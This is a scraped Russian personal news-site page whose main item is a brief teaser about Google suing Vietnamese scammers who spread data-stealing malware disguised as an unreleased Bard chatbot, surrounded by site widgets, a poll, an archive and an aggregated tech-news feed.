	<h1 class="title"><a href="https://xodeev.ru/2597-moshenniki-stali-rasprostranjat-virusy-pod-vidom-ii-bota-bard-google-obratilas-v-sud.html">Мошенники стали распространять вирусы под видом ИИ-бота Bard — Google обратилась в суд</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2023-11-13"><a href="https://xodeev.ru/2023/11/13/" >13/11/2023 16:05</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2023/11/13/1095885/google-podala-isk-protiv-moshennikov-rasprostranyayushchih-vredonosnoe-po-pod-vidom-neopublikovannoy-versii-ii-bard-main.jpg" alt="">
Google начала юридическую войну против мошенников из Вьетнама, которые, используя шумиху вокруг генеративного ИИ, обманом побуждают пользователей скачивать и устанавливать якобы &amp;lqu;неопубликованную версию ИИ-чат-бота Gogl Bard&amp;aqu;, скрывающую в себе вредоносное ПО, крадущее данные пользователей.
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/software/">Новости - Software</a>        / <a href="https://xodeev.ru/seti-i-kommunikacii/">Сети и коммуникации</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2597-moshenniki-stali-rasprostranjat-virusy-pod-vidom-ii-bota-bard-google-obratilas-v-sud.html" title="Читать подробнее: Мошенники стали распространять вирусы под видом ИИ-бота Bard — Google обратилась в суд" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2597'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2597'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2597'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2597'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2597'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2597'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2597-moshenniki-stali-rasprostranjat-virusy-pod-vidom-ii-bota-bard-google-obratilas-v-sud.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 215"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>215</li>
		</ul>
	</div>
</article><div class="block navigation ignore-select">
	<div class="page_next-prev">
		<span class="page_prev" title="Предыдущая страница">
			<span><svg class="icon icon-left"><use xlink:href="#icon-left"></use></svg></span>
		</span>
		<span class="page_next" title="Следующая страница">
			<a href="https://xodeev.ru/2023/11/13/page/2/"><svg class="icon icon-right"><use xlink:href="#icon-right"></use></svg></a>
		</span>
	</div>
	<div class="pages"><span>1</span> <a href="https://xodeev.ru/2023/11/13/page/2/">2</a> </div>
</div></div>
							</section>
							
						</div>
						<aside class="str_right" id="rightside">
	<!-- Популярные, похожие, обсуждаемые -->
    
<!-- ПК -->
<object type="" data="https://xodeev.ru/ip.php" width="100%" height="100%" style="height: 225px;"></object><!-- End ПК -->
    
<!-- VK Widget -->
<div class="block_sep"></div>
<div class="block">
<center><script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "350px", height: "500px"}, 130137077);
</script></center></div>
<!-- End VK Widget -->
    
<!-- VK Widget ->
<div class="block_sep"></div>
<div class="block">
<center><script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "350px", height: "500px"}, 221137866);
</script></center></div>
<!-- End VK Widget -->    
    
<!-- RevolverMaps -->
    <div class="block_sep"></div>
    <div class="block">
    <b style="
    color: #fff;          
    font-size: 15px;
    background: #9dc727;
    padding: 10px;
    border-radius: 20px;
">Сейчас на сайте</b>
<br><br>
<script type="text/javascript" id="clustrmaps" src="//clustrmaps.com/map_v2.js?d=ruxkcZ9NXhVVccU6FB3SgRBoMEW2WsXevuiNWetDBUg&cl=ffffff&w=a"></script>
<!-- End RevolverMaps -->    
      
	<div class="block_sep"></div>
    <div class="block">
		<ul class="block_tabs">
			
			<li class="active">
				<a title="Популярное" href="#news_top" aria-controls="news_top" data-toggle="tab">
					Популярное
				</a>
			</li>
			
			<li>
				<a title="Обсуждаемое" href="#news_coms" aria-controls="news_coms" data-toggle="tab">
					Обсуждаемое
				</a>
			</li>
			
		</ul>
		<div class="tab-content">
			
			<div class="tab-pane active" id="news_top"></div>
			
			<div class="tab-pane" id="news_coms">
				
			</div>
			
		</div>
	</div>
		<!-- / Популярные, похожие, обсуждаемые -->
	<div class="block_sep"></div>
	<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "2", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div id="votes" class="block">
	<h4 class="vote_title">Ваши впечатления от Windows 11:</h4>
	<div class="vote_more"><a href="#" onclick="ShowAllVotes(); return false;">Другие опросы...</a></div>
	
	<form method="post" name="vote">
	
		<div class="vote_list">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Это революция!</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Эволюционное развитие, лучше..</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Нормально</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> Так себе</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Никак и ни о чем</label></div></div>
		</div>
	
	
		<input type="hidden" name="vote_action" value="vote">
		<input type="hidden" name="vote_id" id="vote_id" value="2">
		<button title="Голосовать" class="btn" type="submit" onclick="doVote('vote'); return false;" ><b>Голосовать</b></button>
		<button title="Результаты опроса" class="vote_result_btn" type="button" onclick="doVote('results'); return false;" >
			<span>
				<i class="vr_1"></i>
				<i class="vr_2"></i>
				<i class="vr_3"></i>
			</span>
		</button>
	</form>
	
</div>
<div class="block_sep"></div></div>
    
		<!-- Архив и Календарь -->
	<div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a title="Календарь" href="#arch_calendar" aria-controls="arch_calendar" data-toggle="tab">
					Календарь
				</a>
			</li>
			<li>
				<a title="Архив" href="#arch_list" aria-controls="arch_list" data-toggle="tab">
					Архив
				</a>
			</li>
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="arch_calendar"><div id="calendar-layer"><table id="calendar" class="calendar"><tr><th colspan="7" class="monthselect"><a class="monthlink" onclick="doCalendar('10','2023','right'); return false;" href="https://xodeev.ru/2023/10/" title="Предыдущий месяц">&laquo;</a>&nbsp;&nbsp;&nbsp;&nbsp;Ноябрь 2023&nbsp;&nbsp;&nbsp;&nbsp;<a class="monthlink" onclick="doCalendar('12','2023','left'); return false;" href="https://xodeev.ru/2023/12/" title="Следующий месяц">&raquo;</a></th></tr><tr><th class="workday">Пн</th><th class="workday">Вт</th><th class="workday">Ср</th><th class="workday">Чт</th><th class="workday">Пт</th><th class="weekday">Сб</th><th class="weekday">Вс</th></tr><tr><td colspan="2">&nbsp;</td><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/01/" title="Все публикации за 01 ноября 2023">1</a></td><td  class="day" >2</td><td  class="day" >3</td><td  class="weekday" >4</td><td  class="weekday" >5</td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/06/" title="Все публикации за 06 ноября 2023">6</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/07/" title="Все публикации за 07 ноября 2023">7</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/08/" title="Все публикации за 08 ноября 2023">8</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/09/" title="Все публикации за 09 ноября 2023">9</a></td><td  class="day" >10</td><td  class="weekday" >11</td><td  class="weekday" >12</td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/13/" title="Все публикации за 13 ноября 2023">13</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/14/" title="Все публикации за 14 ноября 2023">14</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/15/" title="Все публикации за 15 ноября 2023">15</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/16/" title="Все публикации за 16 ноября 2023">16</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/17/" title="Все публикации за 17 ноября 2023">17</a></td><td  class="day-active" ><a class="day-active" href="https://xodeev.ru/2023/11/18/" title="Все публикации за 18 ноября 2023">18</a></td><td  class="day-active" ><a class="day-active" href="https://xodeev.ru/2023/11/19/" title="Все публикации за 19 ноября 2023">19</a></td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/20/" title="Все публикации за 20 ноября 2023">20</a></td><td  class="day" >21</td><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/22/" title="Все публикации за 22 ноября 2023">22</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/23/" title="Все публикации за 23 ноября 2023">23</a></td><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/24/" title="Все публикации за 24 ноября 2023">24</a></td><td  class="weekday" >25</td><td  class="weekday" >26</td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/27/" title="Все публикации за 27 ноября 2023">27</a></td><td  class="day" >28</td><td  class="day-active-v" ><a class="day-active-v" href="https://xodeev.ru/2023/11/29/" title="Все публикации за 29 ноября 2023">29</a></td><td  class="day" >30</td><td colspan="3">&nbsp;</td></tr></table></div></div>
			<div class="tab-pane" id="arch_list">
				<a class="archives" href="https://xodeev.ru/2024/07/"><b>Июль 2024 (71)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/06/"><b>Июнь 2024 (9)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/04/"><b>Апрель 2024 (7)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/03/"><b>Март 2024 (11)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/02/"><b>Февраль 2024 (93)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/01/"><b>Январь 2024 (64)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://xodeev.ru/2023/12/"><b>Декабрь 2023 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/11/"><b>Ноябрь 2023 (97)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/10/"><b>Октябрь 2023 (136)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/09/"><b>Сентябрь 2023 (128)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/08/"><b>Август 2023 (53)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/07/"><b>Июль 2023 (108)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/06/"><b>Июнь 2023 (4)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/04/"><b>Апрель 2023 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/01/"><b>Январь 2023 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/11/"><b>Ноябрь 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/10/"><b>Октябрь 2022 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/08/"><b>Август 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/07/"><b>Июль 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/06/"><b>Июнь 2022 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/02/"><b>Февраль 2022 (37)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/12/"><b>Декабрь 2021 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/10/"><b>Октябрь 2021 (7)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/09/"><b>Сентябрь 2021 (86)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/06/"><b>Июнь 2021 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/04/"><b>Апрель 2021 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/03/"><b>Март 2021 (59)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/02/"><b>Февраль 2021 (51)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/01/"><b>Январь 2021 (18)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/12/"><b>Декабрь 2020 (39)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/11/"><b>Ноябрь 2020 (32)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/10/"><b>Октябрь 2020 (20)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/09/"><b>Сентябрь 2020 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/12/"><b>Декабрь 2019 (10)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/11/"><b>Ноябрь 2019 (4)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/09/"><b>Сентябрь 2019 (25)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/07/"><b>Июль 2019 (29)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/05/"><b>Май 2019 (28)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/02/"><b>Февраль 2019 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/01/"><b>Январь 2019 (34)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/12/"><b>Декабрь 2018 (43)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/11/"><b>Ноябрь 2018 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/10/"><b>Октябрь 2018 (29)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/08/"><b>Август 2018 (25)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/01/"><b>Январь 2018 (31)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/12/"><b>Декабрь 2017 (33)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/11/"><b>Ноябрь 2017 (70)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/10/"><b>Октябрь 2017 (33)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/09/"><b>Сентябрь 2017 (70)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/08/"><b>Август 2017 (41)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/07/"><b>Июль 2017 (40)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/06/"><b>Июнь 2017 (64)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/05/"><b>Май 2017 (63)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/04/"><b>Апрель 2017 (89)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/03/"><b>Март 2017 (92)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/02/"><b>Февраль 2017 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/01/"><b>Январь 2017 (39)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div>
			</div>
		</div>
	</div>
		<!-- / Архив и Календарь -->

    	<!-- Баннер2 300X500 -->
		<div class="block_sep"></div>
        <div class="block">
		<div class="banner">
        <span style="font-size: 13px;"><span class="masha_index masha_index2" rel="2"></span>Настольные игры для компании, для детей, игровые системы, головоломки, игрушки, аксессуары, активные игры, комиксы и книги<br></span>
        <a href="https://vk.com/ekonomiasportik" target="_blank"><b>" Группа в </b><img src="/vk.png"  WIDTH="30px" HEIGHT="20px"><b> ЗНАЕМ И ИГРАЕМ "</b><br><b> г. Ступино</b></a><br><br>
        <iframe src="https://vk.com/video_ext.php?oid=-130137077&id=456239554&hash=f3e4ba7bfe4e6b9e" width="330" height="186" frameborder="0" allowfullscreen></iframe><br><br>
 		<a href="https://vk.com/market-130137077?screen=group" target="_blank"><b> Прокат настольных игр</b>
        <b>г. Ступино</b></a><br>
        тел.📞 <b>8(926) 256-26-35</b>
        </div></div>
        <!-- / Баннер2 300X500 -->
    
	    <!-- НОВОСТИ с www.ixbt.com -->
<div class="block_sep"></div>
<div class="block">
<b style="
    color: #fff;
    font-size: 14px;
    background: #9dc727;
    padding: 10px;
    border-radius: 20px;      
">НОВОСТИ с www.ixbt.com</b>
<br><br>
<div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780x600/n1/news/2026/0/5/Black-Shark-Blade-3 copy_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/30/xiaomi-iphone-black-shark-blade-3-13.html" target="_blank">Суббренд Xiaomi представил тонкие мобильные аккумуляторы для iPhone: Black Shark Blade 3 выдерживают давление 13 тонн и прокол стальной иглой</a></b></div>
<div class="text">Принадлежащий Xiaomi бренд Black Shark официально запустил в продажу линейку магнитных аккумуляторов Blade 3 с поддержкой магнитной зарядки и разработанных специально для iPhone.  Изображение:&nbsp;Black Shark Устройства представлены&nbsp;в двух вариантах емкости. Толщина и масса младшей версии с ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/30/xiaomi-iphone-black-shark-blade-3-13.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/5/2025-hyundai-santa-cruz-xrt_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/30/hyundai-hyundai-santa-cruz-ford-maverick.html" target="_blank">Пикап Hyundai с несущим кузовом не зашел: Hyundai Santa Cruz досрочно снимают с производства — он не выдержал конкуренции с Ford Maverick</a></b></div>
<div class="text">Компания Hyundai приняла решение завершить производство пикапа Santa Cruz раньше намеченного срока. Изначально планировалось, что модель продержится на конвейере до середины 2027 года, однако из-за неудовлетворительных рыночных показателей график будет пересмотрен в пользу скорейшего закрытия ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/30/hyundai-hyundai-santa-cruz-ford-maverick.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/5/2027-bentley-continental-gt-s (1)_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/29/v8-w12-bentley-continental-gt-s-670-306.html" target="_blank">Когда гибридный V8 оказался быстрее W12. Представлен новый Bentley Continental GT S — 670-сильный гибрид, разгоняющийся до 306 км/ч</a></b></div>
<div class="text">Bentley продолжает расширять линейку Continental спустя почти два года после дебюта модели четвёртого поколения. Новый Continental 2027 GT S занял&nbsp;место между базовой моделью и более экстремальными Speed и Supersports.  Фото:&nbsp;Bentley В основе GT S &mdash; 4,0-литровый V8 с электромотором ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/29/v8-w12-bentley-continental-gt-s-670-306.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/4/b864d37a-ce07-4905-a2b6-349f3e338b50_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/29/honda-honda-accord-1-24.html" target="_blank">Надежность — синоним Honda? Старенький Honda Accord шестого поколения с пробегом 1 млн километров успешно прошёл 24-часовой тест на выносливость</a></b></div>
<div class="text">Компания GAC Honda объявила о завершении уникального испытания: Accord шестого поколения успешно прошёл первый в отрасли 24-часовой тест на выносливость для машины, пробег которой составляет 1 млн километров (в GAC Honda уточнили, что фактический пробег автомобиля на момент испытаний составил 978 ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/29/honda-honda-accord-1-24.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/4/2027-mercedes-benz-s-class_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/29/mercedes-benz-s-class-2027.html" target="_blank">Икона класса выходит на новый уровень. Представлен Mercedes-Benz S-Class 2027</a></b></div>
<div class="text">Mercedes-Benz представила новое поколение S-Class &mdash; иконы бизнес-класса. Флагманский седан, на протяжении более чем 70 лет считающийся эталоном роскоши, сохранил узнаваемый облик, но получил заметные технологические и технические обновления. Новинка поступит в продажу в 2027 году.  ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/29/mercedes-benz-s-class-2027.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/4/TC9Y7MSOsQNeaTSa_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/29/102-45-qcy-h3s.html" target="_blank">Наушники с двухдрайверной системой, автономностью 102 часа и ценой всего 45 долларов. Представлены QCY H3S</a></b></div>
<div class="text">Компания QCY представила полноразмерные наушники H3S, которые при цене в 45 долларов предлагают активное шумоподавление и двухдрайверную систему. &nbsp; В каждом ухе расположено по два излучателя: стандартный для такого формата динамик диаметром 40 мм и второй диаметром 13 мм. Двухдрайверные ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/29/102-45-qcy-h3s.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/4/Screenshot_2_0_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/29/aoostar-g-flip-340.html" target="_blank">У этого литрового мини-ПК есть собственный откидной пятидюймовый экран. Aoostar G-Flip стал доступен в самой дешёвой конфигурации за 340 долларов</a></b></div>
<div class="text">Компания Aoostar расширила ассортимент своих мини-ПК G-Flip моделью с ещё более доступной, чем раньше, ценой. Версия H255 стоит всего 340 долларов, правда, это за Barebone-комплект.&nbsp; В основе лежит процессор Ryzen 7 255H, который технически является почти полной копией Ryzen 7 8745H, то есть ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/29/aoostar-g-flip-340.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780x600/n1/news/2026/0/4/1767667530_1939343_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/29/intel-core-ultra-x-1300-msi.html" target="_blank">Ноутбук с новейшим процессором Intel Core Ultra X можно купить всего за 1300 долларов. С такой ценой в Сети засветился ПК MSI</a></b></div>
<div class="text">Ноутбуки с процессорами Intel Core Ultra 3 постепенно появляются в продаже или хотя бы на виртуальных полках онлайн магазинов, что позволяет нам видеть цены. И теперь старт цены снижен, потому что появилась модель MSI Prestige 14 Flip AI+ Evo OLED.&nbsp;  Фото&nbsp;B&amp;H В онлайн-магазине B&amp;H ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/29/intel-core-ultra-x-1300-msi.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780x600/n1/news/2026/0/4/Black-Shark-Blade-3_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/29/37-black-shark-blade-3.html" target="_blank">Тонкий, с магнитами и всего за 37 долларов. Black Shark представила портативный аккумулятор Blade 3 с необычным кабелем</a></b></div>
<div class="text">Компания Black Shark представила портативный аккумулятор Blade 3 ёмкостью 10 000 мАч, который имеет магниты для крепления к iPhone и заодно выделяется небольшой толщиной.&nbsp; Толщина тут составляет всего 13,8 м при массе 195 г. Но есть также версия с вдвое&nbsp;меньшей ёмкостью, и вот она весит ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/29/37-black-shark-blade-3.html" class="btn">Подробнее</a>
<!-- --></div>
		<!-- / НОВОСТИ с www.ixbt.com -->
  
		<!-- Теги ->
	<div class="block">
		<h4 class="title">Популярные теги</h4>
		<div class="tag_list">
			
		</div>
	</div>
	<!-- / Теги -->
        
	<!-- Изменить оформление ->
	<div class="block">
		<div class="change_skin">
			{changeskin}
			<h4 class="title">Оформление</h4>
			<span class="arrow"></span>
			<span class="cs_colors"><i class="cs_1"></i><i class="cs_2"></i><i class="cs_3"></i></span>
		</div>
	</div>
	<!-- / Изменить оформление -->
        
</aside>
						<div class="rightside_bg"></div>
					</div>
                    <footer id="footer">
						<div class="block_sep"></div>
<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Новости
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
				<a target="_blank" href="https://dzen.ru/news/rubric/world?issue_tld=ru">В мире</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/politics?issue_tld=ru">Политика</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/society?issue_tld=ru">Общество</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/business?issue_tld=ru">Экономика</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/incident?issue_tld=ru">Происшествия</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Увлечения
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
				<a target="_blank" href="https://dzen.ru/news/rubric/sport?issue_tld=ru">Спорт</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/culture?issue_tld=ru">Культура</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/science?issue_tld=ru">Наука</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/computers?issue_tld=ru">Технологии</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/auto?issue_tld=ru">Авто</a>
				</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Пользователю
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
				<a href="/">Главная</a>
				<a href="/statistics.html">Статистика</a>
				<a href="/lastnews">Последние новости</a>
				<a href="/index.php?do=lastcomments">Последние комментарии</a>
				<a href="/index.php?do=register">Регистрация</a>
				<a href="/index.php?do=feedback">Контакты</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Поддержка
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
				<a href="http://dle-news.ru/" target="_blank" rel="nofollow">Сайт системы</a>
				<a href="http://dle-news.ru/" target="_blank" rel="nofollow">Поддержка скрипта</a>
				<a href="http://forum.dle-news.ru/" target="_blank" rel="nofollow">Форум</a>
				<a href="http://dle-news.ru/lastnews/" target="_blank" rel="nofollow">Новости системы</a>
				<a href="http://dle-news.ru/faq.html" target="_blank" rel="nofollow">FAQ</a>
				<a href="http://dle-news.ru/price.html" target="_blank" rel="nofollow">Купить скрипт</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Клиенту
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				<a href="/">Главная</a>
				<a href="/index.php?do=feedback">Контакты</a>
				<a href="/rules.html">Правила</a>
				<a href="/index.php?do=register">Регистрация</a>
				<a href="/statistics.html">Статистика</a>
			</nav>
		</div>
	</li>
</ul>
<div class="block_sep"></div>
						<div class="footer grey">
	<!-- Копирайт -->
	<div class="copyright">
		Copyright © 2013&ndash;2025 <a href="https://xodeev.ru/" >Официальный сайт Ходеева Игоря</a><br>При использовании материалов сайта гиперссылка обязательна!<br>Все права защищены!
	</div>
	<!-- / Копирайт -->
    <!-- Дизайн -->
	<a class="ca" href="https://xodeev.ru" target="_blank" rel="nofollow">
		<span><svg class="icon icon-ca"><use xlink:href="#icon-ca"></use></svg></span>
	</a>
    <!-- / Дизайн -->
</div>
					</footer>
				</div>
			</div>
			<div class="foot grey">
	<!-- Я в соц.сетях -->
	<div class="soc_links">
		<b class="title">Я в соц.сетях</b>
		<a href="https://vk.com/computer_help_stupino" target="_blank" rel="nofollow" class="soc_vk" title="в Контакте">
			<svg class="icon icon-vk"><use xlink:href="#icon-vk"/></svg>
		</a>
		<a href="https://ok.ru/igor.khodeev1" target="_blank" rel="nofollow" class="soc_od" title="в Одноклассниках">
			<svg class="icon icon-od"><use xlink:href="#icon-od"/></svg>
		</a>
